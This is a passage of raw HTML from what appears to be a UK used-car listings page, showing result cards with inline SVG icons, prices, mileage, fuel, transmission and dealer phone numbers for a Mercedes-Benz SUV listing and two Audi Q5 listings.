fill="currentColor" stroke="null"></path></g></svg>36</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£26,138</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">38.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Mercedes-Benz of Hamilton</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01698 674602"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01698 674602 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77051450/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76539294/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 - 2.0 TDI [150] Quattro S Line 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 47 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>47</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£7,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">138k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">John Glasgow Car Sales</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 9344 0751"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 9344 0751 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76539294/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76592895/?i=12&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 (18) - 2.0 TDI S line S Tronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 37 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>37</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" 